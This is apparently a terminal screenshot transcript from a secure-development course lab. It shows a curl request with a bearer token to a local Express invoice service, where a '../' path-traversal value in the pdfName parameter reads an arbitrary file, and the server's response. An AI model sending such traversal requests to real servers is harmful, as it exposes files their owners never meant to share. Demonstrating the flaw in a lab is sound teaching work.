 ┌──(kali㉿kali)-[~/Public/2025-Desarrollo-Seguro]
└─$ curl -i -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwiaWF0IjoxNzU4NzEwNjAwLCJleHAiOjE3NTg3MTQyMDB9.1XtLaZlnac0FjBuI3KXiydqGUnm51KIGLQ10xhxatuw" \
"http://localhost:5000/invoices/1/invoice?pdfName=../tmp/carpetaPOC/archivoEncontrado.txt"
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Content-Type: application/pdf; charset=utf-8
Content-Length: 29
ETag: W/"1d-i+D8zbKA8IihgCNBF+mu5F771Xg"
Date: Wed, 24 Sep 2025 10:53:45 GMT
Connection: keep-alive
Keep-Alive: timeout=5
llegaste a la vulnerabilidad